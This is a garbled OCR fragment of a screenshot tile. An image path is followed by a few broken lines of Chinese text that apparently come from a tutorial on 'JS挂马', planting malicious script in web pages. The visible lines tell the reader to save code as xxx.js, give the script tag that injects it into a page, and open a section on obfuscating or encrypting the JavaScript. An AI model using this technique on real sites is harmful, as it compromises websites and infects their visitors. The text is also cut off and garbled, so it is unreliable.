
ame>");
保存为xxx.js，
则JS挂马代码为
<script language=javascript src=xxx.js><
3:js变形加密